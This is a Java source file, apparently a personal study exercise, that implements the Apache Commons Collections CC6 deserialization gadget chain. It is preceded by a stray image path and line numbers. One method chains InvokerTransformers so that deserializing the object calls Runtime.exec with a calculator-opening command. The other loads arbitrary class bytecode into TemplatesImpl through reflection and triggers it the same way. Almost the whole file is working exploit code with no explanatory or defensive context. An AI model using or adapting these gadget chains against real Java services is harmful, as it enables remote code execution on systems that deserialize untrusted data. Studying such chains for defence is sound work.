1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
| package org.cclearn;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import org.clearn.Clean;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Map;
public class cc6Learn {
public static void cc6_1() throws Exception {
String cmd="open -a Calculator.app";
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class,Class[].class},
new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",
new Class[]{Object.class,Object[].class},
new Object[]{null,null}),
new InvokerTransformer("exec",
new Class[]{String.class},
new Object[]{cmd})
};
ChainedTransformer ct=new ChainedTransformer(transformers);
HashMap<String, String> hashMap = new HashMap<>();
Map lazyMap = LazyMap.decorate(hashMap, new ConstantTransformer(1));
TiedMapEntry tideMapEntry = new TiedMapEntry(lazyMap, "aaa");
HashMap<Object, String> sourceHashMap = new HashMap<>();
sourceHashMap.put(tideMapEntry, "bbb");
lazyMap.remove("aaa");
Class<? extends Map> lazyMapClass = lazyMap.getClass();
Field factory = lazyMapClass.getDeclaredField("factory");
factory.setAccessible(true);
factory.set(lazyMap, ct);
String fileName = Serialize.serialize(sourceHashMap);
Serialize.deserialize(fileName);
Clean.clean();
}
public static void cc6_2() throws Exception {
TemplatesImpl templates = new TemplatesImpl();
try{
Class<TemplatesImpl> templatesClass = TemplatesImpl.class;
Field nameField = templatesClass.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "au9u5t");
Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
byte[] code= Files.readAllBytes(Paths.get("/Users/august/code/java/learn/src/main/java/Test.class"));
byte[][] codes= new byte[][]{code};
bytecodesField.set(templates, codes);
Field classField = templatesClass.getDeclaredField("_class");
classField.setAccessible(true);
classField.set(templates, null);
}catch (Exception e){
e.printStackTrace();
}
InvokerTransformer invokerTransformer = new InvokerTransformer("newTransformer", null, null);
HashMap<String, String> hashMap = new HashMap<>();
Map lazyMap = LazyMap.decorate(hashMap, new ConstantTransformer(1));
TiedMapEntry tideMapEntry = new TiedMapEntry(lazyMap, templates);
HashMap<Object, String> sourceHashMap = new HashMap<>();
sourceHashMap.put(tideMapEntry, "bbb");
lazyMap.remove(templates);
Class<? extends Map> lazyMapClass = lazyMap.getClass();
Field factory = lazyMapClass.getDeclaredField("factory");
factory.setAccessible(true);
factory.set(lazyMap, invokerTransformer);
Serialize.serialize(sourceHashMap,false);
Serialize.deserialize("ser.bin");
}
public static void main(String[] args) throws Exception {
cc6_2();
}
}
|

